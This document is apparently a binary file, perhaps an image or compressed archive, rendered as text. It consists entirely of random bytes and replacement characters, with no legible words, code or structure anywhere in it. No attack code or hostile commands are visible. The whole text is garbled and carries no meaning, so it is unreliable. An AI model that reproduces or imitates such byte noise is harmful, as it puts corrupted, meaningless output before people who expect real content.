k}���*::Z��w�绦�ͮ	g����rZ?��H'���ADy���K���l��l��8Pz�I�:��(�' �~���^����iA��Au�'"��=�A�r���L���:1EW"�e���O�N�.9��4�xy�6�o��`k7V @�|Κ�R�PIZ���53ؾ�h����,3�]֦��"<!���81�������F~F���*��X��4�Ccp�i���#t����%c9�
I���:��=,�Pʒ�#��b��3R[޽��e�rR�^Vv�7�wdm��29���w�ި�N͆F�A�D���B6}�VE�@���=�H'a�NLFY~>�����4iɚ�/�u��g_d6˚�V�:?�E��Wv��Hǵx��S9]> f$�[4nO	0%�HԷp��f���z��P�y0Ȇn)̚:0N7�Fz!?Th���aSli�<�P�v+5d��"�[6\�,ud�Ͳ4�����K(E1�E��(�؇�B��}I[Im�M�^o�{�jaC�H�&�'5zǦ�lV�wuT_k�x%f6ߪR_�4h���K�y_�<8�ڷ6~����z�ϱBywXKm�t��vT`&��N�4c�W�as��\/�}��5��wr�L��2e������A�w���t}��α�t�Mq��vBz�yE��6#��`Ռ|1~ٗH�h݉1藪��P^��L��r��%���ʍ��8�v@�\z	��R1�2eZ,�͞1�v����U�V�و�̱(��Ɠ�u˝����(�Rԍ
���a�(z�w����葴i�ީ�(�����V�^LE��v�4(n�U�^M���/Uh��H����FH�@�|������e�h������i|��=UYJu˧ب������� 	��j��),	_b���Ihv�Q�VU�@	��ׄ�'��R(���|˷hi���T��n*���ni�
@q�)�Ԩ�é�U�(=��Yɍ���Ԉ��k�J6�L�ި� ���*���U�Zh5(1A�z��k0i�.�w9)w����:wQ���D*�R*���Ȏ��V�F�ع�H��+c-�K��V�ʖ��m����h� r�+�JӴ:�L���o�V5��Y�>iH�T��2�lmk�R	�Di����$�ʦ,]��hY	��k�����hd�h���x�,ܚR���
L9�2yR��Q�bW��;9꯲�^��.��
H����옪� �S����Ĭ�> �-�� H܎��L�e|�{Y�G�G������0�uquMW�"-�*��v�hL���H��ڮw�����L��h��۱�-�>nͨ���1k��M��=����.����l�L-�z���j�����,���Ȼ�.����H�zE���� iM�m?�J���oӆ�=�hC��Z�D���bm|�����T
�ү��.�>��j�>,�:��/�*�h\��j�)�^��HȾ|˥Fȷ����+����������t��r���`ú�*k�"�e ����0�R!��~`ٙ���`纠-$o�b���wWd�lʦ 
Ⱥ	��	en��Լ�L� e���Mn�^���N��*�f� ��$k,�o����{��	���!璡ɨ!
�+��=q��|~K6��@�@Hq����ӱ�N� ��B
[����&ɡb �V.��,""&"� ��2�!N"$F�%^�,b &bNa#���/��ъ�%D�K��r!�"�":*� ���	����f�F/a��=a�(��,��V����
�J���H�9^�t3�iw)�^!�Eh���9f�:�c:����H.�<ޗ�(H����������`!a/�ʤ�	�f��~ʼQ�*�2&c�=�5*!�táx�	���!8��x7�����$��"E�`&T�����z��=a��
=�j�]�լ@�/2��8>�A�5���n�t�,����Vc�V��9b!ΌiFZ,� F&��#H��tn��# ����x����b[$@���D��e����"�X9�Ψ&]F�Ъ���D��EJ��>w�;��:-G���l�"B�,�X�Z��hZ�ㆦ\�`CF.��������4L�$kcH�62��F.�B�b�� foj��6%`B���X
[�է=,�?r(W�ۛ|��t�h��e��\�nV�f��.%�X�L����֥y.�6���f�����gR
�I�g�>��N��ʱ(W�g���JK�0�Zf�dVoq^&�$��fRff&�B��B�x��'���`ڞ���%�D_t�׈��`�c���g��8�6������=�Ք w�qBq�8�.'r��Ѫ��8Pz&�Og�D'��'�**	�ye
�"�yH������T��}�+���B>Xl��� ˱4���8�X�2�����"�;��K�'�j'yJ,�E���Ē�g�g�!�kV�j���+4ȼ�'��C��W֧h�y/v�����e���7���V�G'��%u:8d��Q� �Eͭ��ae��������t��F������:�3�\���;FY:8���ߟ��L�H̟#�	]x�M��9N��w�|�ƻ����{����:�'���	�����J:e�'��MjV���mz��u
�݅z�z0$	�$������V{�o�i�'��ȼ�����ӻ��8Y���;�+l��A�s:� ��^��5�z�,Y7��D&�􈩘
�<�W��k�,���+4|��nH�ɢ�9O�|������#�#"b�t���sbG��|���v�LO�=�{�-ˡt%�>�ob"#͠�����	�<܅�=����;yR*�S��|��U�0w&aN��=��B�Ϙʱ�y�s|�tU�<5-{_�hň��&l|>}ͨ�w.K��0ɛPk�_;S�~F���׾|�~}2y\	���*���Y	�~�o'��$�|� �!���D�諺%�ƠBN� Q̨;��a��ӈ�~�GM�4��HJ��H��a�����}���iUk�;���-�����J�?l����������32�A�#� #����A��}���<� G��?p�D��y�V��ߌ��c��N� Ⱥ$�oξ���
�wp �ދFK|B�J)�h�[	O�?Q�W'ס�y�����O�F���ϲ�;���@�+�� E��X�<dm��wKOd�8NA0|�|	�?E�N��I����?ߣ(�ذ��Jƛ��/Ͱ79�l���W#ʕ�:+�̲�HuV�Xx�;� ��3q[�-U�kڲ���d1��SE�8N��&	�F*��*�o:��(���?�>K��1�1O�K�`�7Ŗl2m2y��A������IG��w}�!Oō@e��X����L`�d�� �Y�8�@ Q�D�_;;��I�r�:�2�(�x�j����-�(-�0h�r<	s�G�1�1+=�k�"��C��XG����`�<1%ӼN`3y�7�vn�I{��I���>`�r:���mɲ���ڴ�q\3�� ɧ�J9�H����cI-*��(m���A�T��|���N8���=����BpEӈF��hc7�6j?O�5��YL��㨵:�"*��Hɱ�ܲ�,3w-먉�����oI��4�J���s-Q�R'�EY0�K�"���$�3 v<���X�B�o%suf���y7s2�tKiS̄O���[✳���;��[�� �nG�������֋��ɔ�̊e���1�?��H�cӮfI�S[�''�RFň���ff����ʪ���`F����48�fj��o��x`���y^�8�9�� �w=�q�����
���,��X)�i{�X�� {�A�Ŧ��r���!ۧ)�Ɲ%ݎ�1w��9�C C��'���5"}�P _Bt#
,A����%������|<��/đ���kK�A��>����E��~t���YÙ4��j2�>v�<-Ga@�K�����pM�m��'����WԂ����*�'l؃�������@�aZ���u7�Q�3#�1eaϥ�>�2�{�靣�:iG!�&���,�l���0���-���d8L����&��L�͔L�Ŵ9:Z�kŪ]��e�)��A*֠E)T�wM���+�ԃ��mX��-��rANB�Hf�>s����'����o�j���b�;�?:R0@�{6;Z��"�0h7���)'1����2`*�7B����"�$8��S8�N�˙Z��Z�Ӣ�
��������,�d&���A)[��IN�FY 3�����ۙ�}��)d�,e��G��%��Z�o��^,'��W�{ѺCX��z^
���4�)����xI�"�ꉂ2(m}(
؂M�Ϛ�|��N��d��uu�h�N�[�"�wi���@��⽕���}��ɠm]��^_#hi���Z(��:����B��ʧ���r�5A^ >��UJ16wDB+tB������� �8��ZըX v���E�9M(Uؚ	5v�d8���\��;ɝ�Pʦ���k�>����l�0LlS��1/�����B=8<������A�%�7t|��������T�(����G�w��8�<K���~R�d�ڥe�BZ��.�?
�p_�3�Z��_���wb%7VrR�E3{��Ty��!F�[�"*%�u9蠏�(�ϔ�c+�* J��*��"�v	'���:Je�Pȏ��RI�_�<Y���y�"�@n���P�_xP�����̡���G�J��li���W�]�潭��Ą�踯�"���ʔV�7~� ���w�oL.HÞX�X� '$��	1��r}Ȼ��I��ɛn����̡�Z88ꍩ��迷�a���VS�P������jW�Z��v렇w��D�#�y��`������כ4IL��٤�bH����8i���)< �����rRRN�N�v���k���o�A�H�:�]腧�M�y@+�&��������:mu��$n�G�K�X���PI����pj��|���P�Y�9�mێ�7(�E����`���8���Xʝ��C� +Ï�d&ف��+��ӌ� "\܈Ir\R\�>=�-�y���(�
�0��`]�k|�	��|,똹r�� ��ߥ&�`S�w�,��@H��Pl�oZG;Z�Ĝ������m�I��yG�`;�Y-�{x�nĜ%��!�3V}�- +} ����cXF���v˄���"��95<�X[�{\iE���Ӫ��F�4h��p\����x<�*"�dH�ݸɒ����͡7$ީ�60̖�'�`#��� �Ƕ����ʼC)v��2Y���_j�3Q����=���B��.��@0B9�%H���Q^�::�g���Ƙ0���P����ry�`(���w�]> ˛����p�,���ܚs��[n�%� ��<����L�.��6�Y���3�޹�0#+�9`6 �!��\>�D��Af���|ʕ��֍:�D�>9~�'���*��Щ[@���ӣm���x��X��@X�D���۔_�xҋ�L8�~K��;��X����:{+��w�XG)P�׀$�[P8�N�e���Ȟz���l�jN^!���Бђ�o��#����FK �:����m����Ħ����0ѷ�ɈwPB�P�I���oan12�~�(u�nXö<D�b�RYW������ZZ�F���3���4����0���V�_4v����aD��]�|�J�6��5� �+���ɦ�H���I�O�%����k����?O��oLy0���V�;B����-K��[r���`0?MC�E,+#x%	n�g��C�`����,tK��"=������ȎZ���:�yk�\L���V�d�g'Z.�-#Śſ���M��锇�ϲ�.�׆cw���ױ�]IVE��o�n�5+�lWoH��n�x��'"����Ɏ|[����	֟��]fjΏ�8��<Q��怘Ɍ�9�Ė��li��~pT�-������ea�޻-��h[���Hx��"�� 4�������2�.aB�c��_��v׆�k�m�2��] �[� ˾Y�Zo�u�����I�gv�~���0�i�������8P���j<�*�($�����Lq �n�r6���� l�XdR���H�w^�2HG*LǞRBt�X�R��u���©�ĂO�h:�����ҀNP�`ܦ@0!m���8�LF[v�THD΄���#�X��ֶ�ģ���$�m�FB^ʏ�`/bmsL@2`b��G�X	��R�7�����pF��HR@e�lǺ�i�jh�Q� ���f�.��+���ɋ;�8(`F<�X�6$�|��� ��̔@�B��|��Ț(�`'�m��Ɣj�����d?.j�eX{\����9�tة"��.��*�w�yښ�즮�X+�L9�	vR��7%:���K��{��X%���LH< ��h��Ɍ��E˄�����nm��K��*���P�Ph��Ⱦh��G��v�\L#�i�#h �ƴl�ǩ��M�Ú���.��Ʉ�+&l��h�*���� c����Vf�8��Y�ZW򇼆�,�-����*�������OmXɌty�A,��Z�-������*(�PȇB�DX+�}̔�:��x�)�+�8$L��%|X�{�3��j�$�w���Zy��	��Y<8���Y���?F�p|F��ږgF���
ƅ�M�':�&���"�j���F��+���h^��28®�s:*Cz�z�;����:��C�}�e�Qa�Ȇj�` ���L��L��(�&;��[�&�1��⨻L$���������)ˌ��5�h���f�E+B�Ĳ8�>����TȽ/�8��XI���@�h���W��0�(��r風l���~������[�	����̓;����<̠E��w=�웲���Th���h�h�h�*���^Z���䛱Y甹ÔقK$�e���:�Bx�M�8Ƚ먎P��N��ܚT�K`hɗ<����""����������g����(��G���Bl���)�&��)��kW�Ȍhh�&h�(��o���n��*U��Y�*Ě���-
��Y삵���Ȝp(�1̾�# 4"��|������G��+I���|R��	�Ϳ���8����F�f�����en�}͍�� ��h(�v��#̚w�Ȍ(��_���%@�������û�%�y0��H�H�N٢M�K��)g���[����Cc�]��A�Q;FZ��޷�G�՜�?Lп9�������x��R����ғ~W�&�5���C��k�L��@���I�e��
&�Ɗ�0��Xi�Tz��}�9=�\��戎����tBȳw]���ǿ9߃�����]�G:��Ѓ���"H���v���)�׊��c��~W�}��~��,�W��W͞�:ݖZ�ўn���h}��>����w�0���ͺ�e��?	�>�w�C��;����}ⱛ�=��(��ɚ����3D�����]:��]<�	ۛ���)�V~��)JdF�b�!*�����]�QJ�)�����t�������E��^��ͳ��?����?飼�����)�('C?f�?�q��-��?x�`V
����q�8�j�6dmZ���@�i�������{$���\ϑ�&�p��>�9?�P
��/��'?@���oZ�
5���ϑ��w:�����|��Wʠ�������J�@�`�
?f�V���~�0��	�����~ɋ~����RJɝ	��PKn
���>�q�?��ϐͥO��%_�[II��^[��9?��y�z�������6�h�^�{�`=C����g�>B�ü�i`� ����h��f��|�Q����=�s��p�q㸰�Ǳa��a �;��~��0�����.��Q� ������9�;AЉВ^���5�����Hwq������������O����P�	~���rp�
�%�W��摼�)��k��ꈢk��+��~��(M����%_C@��5do���4)�Ʃ[���ɷc��=X�v�&;g�0�p��n�� �\B�iQ-	!�c1���|�B��������qEx臸�|h]���=�z���#�)� *�)�H$��㈬I�|�O9�ڃ)*��\�7\���$��<�-1�R%�R�A�.�ѻ"�l�^�+;0�w+;(�|��&����e��q�
����^(GK���*O�"��.vF��̈�����h�]ٕ�	Ë�@Q����.��Z�B��$-W�?��$��&�����a��@��MdW4�������n����W;C��Q W��2��}#�3LrĚ�yJ���D+�#l#��=�ټ�M	��ΐ�M�S7�s?��m1����s���qş^m0H�K �Ś戋������I�a<:{țj-?�0Gw��B]B~�艋*�ph\���e�#��<��8*�N�w@Mn=�h�3?��이I�����I�(��1&N�����h�,`��h���^��!��M?,��|��\��ۃ��Ҕ��("=4��BZ�6�$!�/�x�E��nL�@ư��T1@���X�����7.�����%�e��y��;��x&��C=��13y���z�(���~�a�f��n ��:A�����l� ��h����8��S�=Y)�w/
���Z��-j�{�j��?�US�ZI|�h��U��Z#�U[u�{����k�B1PID���g�EP�s�)9?:����^�2S ������&�^�zء8�[����@�W2�P�#�t��9��gI<�^����r4�J��Y��S���莄�ʏ07Un�T7����~JU?_�`#Ռ�(�AR��?]o�A]��(��۰�0��5�qB��h��i��	�P�"n��$Nm�[��]���Y˚ިypQe�w��^�H��t�3{=#uR+��h���{�<S�Vy�ʌޥ��Z��Zv]5�&�ϲ�6�\��&�8A�+�W�7�m!~�L�a|[�Ѭp�����h��2W����h�o{�Mȇ��D?;Ͽq���.���?z�ӯQ����t���0�#u�-�K�t��t�o�Wt�އb�UC�+;�F�e��|�3�IPv�
??�Ub��A����5� x�I����܂��
������������������t���
��r�� 	�w��9�a�N�٪�����Ŝ��hR-ħ@��y�(��������3�}���C��%R=�S2���&T1�cZ�x�#�5�r}�ME3���v��='V(���hC�]:����<�V(��Phݬwj,�|k���s����BxI�J�A�X�@{/�'�70|��M�Y�~���J�C����<�_&ݢ�i-7;V�r��[�:d2���6tq|cS���t��耸������`�
͝����	k�lCw��]|[�u�ٖ6t����/O�ݰ����Z�&��R�Y)kò�����M���[���՝i����J��9?N����������-]����.��ݙ �����־i��ٮQ���K��v\2.��q���߽i���?��e^���y�]̔�|��-��U*���U������۹�"�Q̖Y�Qݭ:�A�&2fB�'~?N�-ڮ���9��( �(���h�w���<����ߵ^��lY�w��)k��-�+�,+k�?؜ϔ�\`�)� 3��"�2����a�`�5�X��ɝf�����O Jy�Y��@
�_̫A�6��A�TL<�/�ǡ��V���Ϟ������M���m�ޠud_X���>'��?�#ϛW�����l�ǂ�rh]ߗ�B�5��J�1�3���I�e8K>ˉ�^:��w�?gM!��R�_������j�F0'�r�ݤ�H�M���=��{6mS��в-�}W�8K�	+��w�!=�T��L٪�K�/�ʠ8����K�����fȕ�?�e5�܃e]d������W�V������͖����l��q"X�~���D�ާʍ�A��Tc�R�
@��Pe�?ڴ������h��bN׵��_���>��xS._:x���)ф��K,���U��{.$�'�j��[��q$
�_�����E崞�]�M����-��b�7j��
��]Q�*=D�m����|����F�+��˭�ԩw������λ�!��b_���!��ͤ����A�xZYP��i��Z�
+$좴Y������B��9J�(��-���6쭇��ܠ5�Tj��1Z��(�I�����=�B����
����h��Ɇd�.�.��yĒ��Y�
`j�# 3Q઄YJ�h�/�h��P��Z�Ӽ�[#��gG�N-���[�z�&� ��m�)�
J�rZ+����稲��J1��%�&!�0��8�� ה���wJ
��K�y�u�����_p�\h�,\/���\��)� ��#�۹���˃�-���c�J���|�� ����+�F���{�̝��,H���&q��1��`d(]�{C�&�������P�J����؇�p�+�����f�	@��:%$��р0k���Ȉ�X&��+����	\"�=#�%�����<m�컳�P>;e��c�[B	="�f��SQ��;>M���sG�<-���'S�k"�T���w�H�1CU%�GV|"�5a��������9|%��L��ob�7r%���c�k�=Nef�C�Ff��Xee���Uh�߆R�f	�4�v��?���k�U���3Sm&��Sy�Id�9�$���j�98'������O�$����bΐ=��&���p�Ir���+�Ua��HP%x�$�gKن����ld�_3ʎ����֐#�E⮋�����&�����J�>H!h���?>E;ɔTiP0V���D�v�2C\�|�s�nhwP3�g�Dn�R4�p���ʈP�]�Ƹ��m�w�X)�z(�����pC���OT���C��I��RLh}|υe��ރ�á�h���(��C��(��)�T��1G��0h�Q��>W%DI�d�.�j�f�L�]�C��х�ovZf= ���R�Q1���}D��'~_�88�$馷�jbH�����E>A]� �Dm�`���
�巨����3[�$��(m�g1G�肹doc���d�WtTThk)�L��a�w�'�V���H��z8�flԓ2h&�+��yn�s7ږ�O�f�e��C��~Ag&n�$���1���kon����.ig��ó��@�h����hW��J��T�S��*L 롋�?2a�oK�c��8��aD��Z�o0���T�76^��9�f�0O�i�N:;Al3����ä�	��x����4EWx����W8Ɂj�����io�}ud��W�q6Kj��v�w�5u����^�_�J)�:���������힏�9/wג�Ҏp��~�ȀK�ү���~�BO	c��噃��m^�s8�S��I��8�w8�PΈwx�s(���� �� ��
�����
�P�N锣0��x
3ٝ�٨{��"��� �q_�]̀����uo��>�������ѵi�h����%���������X.��	���� �H,������������8֨8�����P�H����9h�w�����0�v�S���X�QN �%`' ��0/0���w
�
)�-�swh��̘�X��kx��� �p�����Ĩ������_ 
��P��
X�����i� ?_�Q Q0�v=����j`��P����`���� �@�h ��f8��0�g���a���xd��؈��8����X����ӈ�M���y��(#�9��`���>p���� �����
�q�a��IȪX���əO`���ѩ�١�1�������X@���w���� �"��\��uP�P���X����lp�N��� b8X ����G���߁����Q����a�t`Ĉ�u��F.	��>��`�`m�P���Ӑ!��-q�Ȏ����
.Ȉax��8�⸁����P����7p�>�(2�4a�x��X����=��M�y��WAQ�h�ӁĨ��c X�d!(�-Q�(��ڑ�2>����~`�Ӓa���jA�wh�J��ψ)��� �Ә)�(�y���� ���(AьĨ*n=�0�A(� �A��9�x�����8F�� ��p�K8+�b⸄�+�b�R�b��ى���k9��?�ѥ��(������r��|A~�.a�0Nn��0�����h�].��z���B���".q-ပ�h�R󲉕�֨�*Р�� .������
��+�b+-�"/"��h���
N��(+ �#:�w���,�# ""$�0��K���-�YV�.a-���/*�.O"���b~�%}��C=�v�/Q-��!�aѡ"�q�b!$�� W� �R�{�J����!B!/�&�q�����v��*X�����8��+�H�9#��������Q�n��^�9�##48� �9��:�9�����$�i�%B�8��.��.G�;ա%�!��H���%�#2�|Pv"}��=ك����ӿs�#(�R&�rw&-q#!�"hfX��>��*��"!%�)	�8�Q�젋���<����8�2�y����.Á�#0C0�ȁC|
��9S0S049������1s0Y��"L�{�;�ق];�� ���?�耖����3?3��>�22��%����<��q�t?ҟB4�q� WQ2�x2ѐ3�y8�1C5�C��b&xb�� 2���x�am��!!���X��l��H��C?�c�lH7j�Ա.3��	98�wxw����H��dH�THX�`�<�����tHHI�dI�D���C��nH�(I�$J�d���I����
�ת��2�ى=5U?̃�CK�h��X���oS����DL�dL�S&7��L�!���Mv���DM"x3Р%R�3z�<���X�4m 4T��_RS�5��Lx >��O�d��DO��$�����@�@�#?�8)���H�J��Z�*��"X�j�*%a�y�������x�H6��E(B#DBi�+.�w�w����s��B"t����4TJ�J DBKT�&��>�稻q��Ah��$������E�R��EŤ��Q�&��y�EĈ� �H�.��<�����M�4�A<�T*q�OME���r?����9�X9��(=&5e�+>�7�(��}����Y��Y@3DA��98��؂/���+;d
� ���Ca.�����i�t��D�UC��C8yީ�����E��N$��G��O����?��?��)�⏑(F�-�NXPw�y��o$���������D2( B�^u$<��#^� ��Z�!�83��oC*Ԃ8���Eу螃����B��[n��<Q�_�ň���>�ɏ[̠[m�0a��PP�t�Q�X��K�i�[��IЦ��R.����왉��b��ɻ�O�T��E����:�yΗM�����_�^F]G��42�Hj3"�8s({\�����^�r\��3]�U~S^�t^#_"�_��_�AVw2V^�7��O3�A�QEM;�0w3n�+�y��X�;�����ʟ�!u��������C��C p�4�e
�rh���th��[��Q8��k�K��\wL�h�R�����Lp�{�����I�l[P�l����IڂkO�.��?���P뎳Gt�U�X@�amU��^�8��Wԡ��u�7���D��*��3�M�P���LsCGxe�Q4D�}��‶d)�mB�H7������hzcG����*Ğ:ah�� ����悹�����x���o�w1���2w�wH���I��iH�b�U�-��dk�MD��oj�X� ��&��3T����Bv�-��\��Rex���T���Fd-e�x�u�}?��E>[�UÅ����U���톊JX�z2�cE�^��W#�oZBOx�xѰ�!�~Vo�aGpf��`�(;�w'v`�Ay�����OJX��N6.`������xa;TJ�PkR��d�iߒ����C��y���b={-�c�w�<,����w�����b%9�o�-��xͽ؂���a����]�:�O�쩎�����8	�\H�i<a�j#�8^�bE����q c�HzFXbEK>3g��nm�7�H��VۮX��_/�A���%������apjA6j�$"���&�X��>೉�'���#�7!qrѐs��**�q����%a3͎�Z��jC�j�w�1R�h��i����;j��J��R�R�|�"u�A��S}w��S���oM�����hwj��wj0��dɝ��̘�x�F7��j.k�����Ȋ��K�Ն�pjWI����Hx��w�5�˚*����|W����b\(��%��iH �?ԍ��8�KƈYA���&T6��ɦ '�Q�:�Aݭ�dQ�^d���~�5p�����֟�����C9ѻ)I�C�0�M&���Ee�Н�#��4Ʃ0�B�e4f9�%!�d���<�>KK����ݮ��h��r#�ȯ�#г�-ތ�y��p�w���O��w����@�L%����H@����t����za�1-� � 4{Z��5z��(���L�K�{8��z��� � F������(���̛U{A�
z��̈���M�J(�@������z�H��آ�-b".b�
�$j��[B�ʾW&H�[��$�\b̝�\����1���أ�#�ĹN��:��;ENDc0�6�
<���G]&�KXm�(�#�Hi �lXe9V�Ü���%�k�ņ��� �M>$��MH��we��!����4�J��z��(����v�O��pO7�z��+�Zi���@��K�����a�E���W58���yO� )�篸�2����L�NT�����W@-������4��5�'���.�
�����}EaN�"��+$$�CF@n"��\\�[��C��]�����&��V�\��U+o"��)GLvT��ɏ�ܕ˻kD��`�C��0�.�&{n���f�=�i�R6�U�S$%K���8%��]��(��J�0�gw"d�
��3�_����Os�L�f����X�����b����X����G4���P���gzD	��FM�V���+��xm�ן�
�W�
JA~��i�j}=����N ��	����y� ���KcM/,	�W0�^�W�����m�BmFX<�T�;-(�����c�`�n����QZܡ�Ȋ���_"
��h��Q�J���ͳ����˽��N�ѫ��R/�D���#¯����X܅�ݦܹ�<qΝb)!fw92M����A	K�`��� �#.��ލ���kf������9̈��<k����Z��r9����O����l�:���+�����_N�N�i�6
O)l)�L�g�/A�=��a�K}��4�@,��WO
���p��*��X�������ʈ������Y��5��4�.pԘ5�7��.ݩue��O�E�8�X����[���,����6�<[e���mܡ��8��ڊ�ܹ�Z4Β�����p�w�
��!]�@��R�
�]Z���
{�A�+S�2���\�R�C��/���k��YW�\��\�#6�Y\@(������ʉ�^� ���+HĮ�����Cʉ������d�����0D-���� ̽bp�y�ݠ����A<�`�%�n���4���m������^����,�k���@�
��,��M�l�B骚�ध4�l'�1��~�;8�8�F�ïji��(~-Z���Oq��.����	�>�V~wޘ�Kh���>W`*������h�ݐ��l B����ɭ\+�� 픒��ߟ�����CZ������Ë��"��,��*i��+��f蔀2�g�������H���y��zH&2��O���� I�
r�D�[�ɸH������9w�H��j��I��9����c�Dߡ\���K�`8	��<�:%����H�:J�����q6�-�AH�m<H���,��f9쓃����&�Ɏ3m�?��u�� L���ɝ�	��%Z��x-wi��Gq��V����I]d��Y�j�R�.J!�|��d�nXO�.���9k>}^!5����>+�܏F�!������3�]�~b���=[�,|ɉ������&I����
����w�������~��n��Hݑ��N�:?���Ӈ�ǅzH݅��&An9���,"����O��P�.�ɲ���L#���.����h度o������[W���ʰn,$1�����J�o�'m�FL�2�|\wD([S�3i�Y�����⅄���e���[�٧���?3lU
[�L��/^�k
��_aò���e a^k�������鮕�c���	(,됞�05��%�@���ȡ��'��"T����F�U��To��3k�iV�|(p`i��Z�{����C��J��{�ĐqL"װ�B-�T�}4�z�DSci?�0�sP�ь�n�� �-������A�����]ǁT��3/)�M	���L�vy�Ua�GDw��XTi��t<�)�c��;c�!`�,c�Ҳ���ɠ𨧔������������
��7�1:8�O����)������Pչ3�����������ੀ,2�����M�#� 
�X�P4����4c?�H�����	�P��ɔ9I4Ӱд���2��R�����ZKI@��l	��yʢ�����˒0��k��<?�6��:�Xl���;�
n��a;�#8!9q����e띜@�YR��w8L� ��`(�d(o���ʘ�ʸ��$��1Ⱥ
�ݬ 19�!�<�y1��L����3�+{,{��<�Q���������M���9&��I���%�XH����IՑ,p��`��ɓ,	����� "��<?s����
�����-�8���:�p�p�O�0�����P ��ϲ̏��E3��A���� ��Ϭ̵�@�L�[��<�L˲�LzO�ܴ�+�	h#(���dˠ��X���#�;� �QJMW�xB<wDe�r��s�8���T���N�����<1�)sk�dJ�Ǭ'S�!��w�B;��T��x�>ii��˘��ꊅ�B-IĄ&4��T���8���܄��/�\����
��	��ʒ������:�������F3�YJ����ԉ��R#�E��A<@B�l�t�A|D�A���2ɽ���5@ED�����1@�K�A]E~��A��v�7��䂑@�b�2ZLKԣ)��+��#�Ci��AwP�z�
$��1� R�CMK�?�3���q��|BKaF.�G�ٹ�<��6�`�n�Bi�P���د8pHթXu�["�����8[�O)��,���D��y� � ���ذ�(��A�@��0��X�����XE�ꊛ��ø�Y�J�
���r��݋��Z��F�@G#�BD�%�Mt��Y,�Mc�iڡ-ڊ�4hlZ��@�s��%ٽ���ۨ-K�(�����m�ڀo䀙h��@�`0M.8F�)�ˌC�ĉ�w��)��?�Gz��}�
�@���P����G���$&�<�2��@���	�⪔x0e\d�8�,$����������x��	l݄u����������1w��M@��t!��E��Y�8�� � �Z�l�Z���	�=	�a�hZ�E�H_��Z��4������3>X��"��d۷������U\��ġ%Y�퉯[�%Y��-[@9��е��u[D���\�X�������̯頯����w�XYhG:\>�ĥG{���Ϥ2��8
"7���D`Q�Nڍ�@C��}Q=x�v��N:ȉ��*?d���B'3R�S%��M�����X�ә��� ��B�8(X�i�,`
�
��i|����������ZQ��X���	��D1P�ўp_�؈��ƒE�|ߡ�+�8T��ԋ�!�����U-�z�eq��Z�͍���߻�Ѽ%�\�ֽ�ƶ��ȍ��Q� �J*f3Ѻ9�`J]���
&:wU�$�Y�}M�8��}��Q��P
sU�q�*&�����
*�q҃��3�1� �z��)�خ����3�@�������V�� ��Ή�H��h�DL��@N��I�-Љ���p�
��I Ԙ4�,�̈�̠V]_�aTԨ�UuiC����؈�(��O	X�@�`����pi��� �Y��S�
�	���a-ɡ��
���Z��j�F�Ѿ�ZFTk��V�=k�V�Z��Q~��Q`�%��\ w���:X����()����Y��0�ٔ�1���]u�mj������t�=\���싫)N0l%�ˠ΂F��2����qʉ���5|���T�=��n4��9�/���, ��_~�9�~������tj��Q�N�v�Y��lO凿�p	���$T��Pj��都o0�@���k�n��n�N�\�������Q ���^k�l����o�����lʖ�懘�Id�	�f���	b�9��v$�H��c%�Z�w�X�>�5Q(��mO�Mq<��Ƹ4ĉ,���HmI�h؊����>�����%*-�P��'&������3������@����x��� z�����k��gp�
OTދ`��Ln����`��x��m�F�Ό6�����ﾞ��_����xP��k��F�G&`fd\��`}�a��`o̮���du�aKѣ)ᭈކ����8��:���p�W�m��m.����N�D1��&&*=���+�;�w%�kN�l^N�f��%�m��؜؍���0��kx�8�bh#�g���o>��6�e8�����	�	� ڽP����p�G������J���������'`	� ��H����񉀏�]&xA~�_x�hxݪ`�� �����e�H�Ȋ�x� �0���@���e��e�G�������e	8����w��G4��F�����(��H��/.n���8	�
�^����8~���B�ncX�&���aQp���w�|�� m0^M��s��2{IA���(�b:p��:��8�ն��0��M�yS/{��M�idL�"}qݒ���<n��鎿	Ay��	O���W��z����	�8��� c������� ���KI�k]=���~����o�w8������9z��	H �7�o�؁�����	���l�{��~�F�p��l�{S�	����U	��ш�fb�f`�����B�9��0������%�=%�5��ˀ�l�0}w��䂴��2)��<��_��&�V �O��#\�pp{��d�q� ���9!��D�I(g��Y����N��H'���Yӷ3ϝ�"w/z�
ߋ~Lx	��	�p���pzC�����ό���uߡ`�ո�p��������p�L�M���t�g�w� ���p(D_�����`�ט\�̨p�X
��X^�h��
�5_y��u��ܙ@�W�6w�#H�vy��g��Ǵ��;a߯7�/�w���	!���@���_��-'�}�=�����\�)��$���I	b\���H�����������ffQٍ��O���
_�ꋀf�,���Ô�IL�0mȯ������	(2�H����ٮ"�,�?�ۘxh1�0�j����E�fl����赁��ٮ�G*�i�1��W
5�g�U2���aJj����u�t��e����n��H
�����ڠ�ؘ̹�O	�7�ˈ���P�#s��Kw�q_p��A������?�'�tw����s���t�-nE��ȨJ7I<���(�	��X��԰U�g�~9F6sM��<�7�v'{k���4�آUvvw�����h��(
��}�
��)���`IС0��%��ɕ쉆�M�ش��� �"�������˝ݚ��@�����l�ە� b�ܘ�b�z��J�\���G
���ޡ��ǂ�2�� �(Y�,�X ��A��]����������ƌN���=ml�� (zA/���_���L��*D�wde�ȳeY�К���	�ؘ⦌,��. ����	��"��,I?-w0�U.Z�(����O�K1x��;�������F�Ɍ?u;R�B�{J<�`���B(���W��8#�xAOP�m�Z`��j'6��1�
�*l�ە��,������:�J����-u�l	�֡��y���J�C���4��-�7�ℊO��-8D�	�	Ob�����mF���<X˛���}���Ntۢ���L�s�2!���4�0�w��	��`�u�""0��1��S���E%��>^p�?Ԍd)	N:`�sc�S��^괓�3�ߤ��S"��Tn�i�w)D&m��nb)�n�O�3k��}:fW5vJ�3d���Ͳ��{Dκ�xA�IF:���xf���zg�s�tH��13D@oT�G���<~S��o�$��ʟ.־]�hJ�Kb��HϜ���@0�8�~.�M��������TF_0�h������Vx5�+� PO.jXH}���F�(M1H�;�q��wY|����hU��t%x�d�nT_&C�őӣM��o�2$�;���y�S�l�1�|��$����NO.��,��+g�P�y�[՛�n9be$��a�~2oN�Rጮ�՟�芉��	�]u��>�����Ȝ�ُsOS���Hμ�{���Q�����tOj�	z�n�iN-�=��c����\OtL��$R�~�C�ﰧ����B��:\�b~˗�� �Ԯ��:u��Y��g2��n��?�*O�wG��ھ)�N��!4�+�P��$G��1�
